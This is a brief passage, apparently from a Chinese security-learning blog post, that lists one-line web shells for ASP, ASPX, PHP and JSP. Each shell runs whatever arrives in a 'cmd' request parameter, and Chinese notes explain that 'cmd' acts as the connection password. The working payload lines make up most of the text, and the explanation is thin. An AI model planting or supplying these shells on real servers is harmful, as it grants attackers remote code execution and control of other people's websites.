 ASP: <%eval request(“cmd”)%>
ASPX: <%@ Page Language=”Jscript”%><%eval(Request.Item[“cmd”],”unsafe”);%>
PHP: <?php @eval($_POST[‘cmd’]); ?>
JSP: <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
脚本语言标记脚本开始
用于执行后面请求到的数据
请求用户端数据，其中cmd就是所谓的连接密码，
实际上它只是一个请求参数而已
HACK学习呀
CSDN @Hardworking666